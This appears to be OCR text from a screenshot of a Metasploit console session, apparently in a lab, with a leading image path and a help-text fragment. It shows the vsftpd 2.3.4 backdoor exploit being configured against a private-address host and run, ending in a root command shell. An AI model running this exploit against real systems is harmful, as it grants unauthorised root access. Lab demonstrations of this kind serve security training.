 Interact with a module by name or index. For example info 1, use 1 or use exp
loit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.0.4
RHOST => 192.168.0.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.0.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.4:21 - USER: 331 Please specify the password.
[+] 192.168.0.4:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.5:43161 -> 192.168.0.4:6200) at
2025-05-11 11:22:50 -0400